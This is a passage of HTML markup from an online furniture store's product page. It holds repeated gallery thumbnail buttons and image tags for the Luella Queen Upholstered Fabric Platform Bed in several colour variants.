                aria-label="Carregar imagem 23 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-23
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-23
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-24"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135776628821"
              data-media-position="24"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 24 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-24
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-24
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-25"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135776661589"
              data-media-position="25"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 25 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-25
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-25
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-26"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135777218645"
              data-media-position="26"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 26 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-26
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-26
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-27"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135777251413"
              data-media-position="27"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 27 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-27
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-27
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-28"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135777316949"
              data-media-position="28"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 28 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-28
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-28
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-29"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135777480789"
              data-media-position="29"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 29 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-29
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-29
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-30"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135777579093"
              data-media-position="30"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 30 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-30
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-30
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-31"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135777775701"
              data-media-position="31"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 31 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-31
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-31
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-32"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135777841237"
              data-media-position="32"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 32 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-32
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-32
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-33"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135777874005"
              data-media-position="33"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 33 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-33
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-33
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-34"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135777939541"
              data-media-position="34"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 34 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-34
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-34
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-35"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135778103381"
              data-media-position="35"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 35 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-35
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-35
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-36"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135778136149"
              data-media-position="36"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 36 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-36
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-36
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-37"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135778168917"
              data-media-position="37"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 37 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-37
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-37
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-38"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135778201685"
              data-media-position="38"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 38 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-38
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-38
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-39"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135778234453"
              data-media-position="39"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 39 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-39
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-39
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-40"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135778365525"
              data-media-position="40"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 40 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-40
"
              >
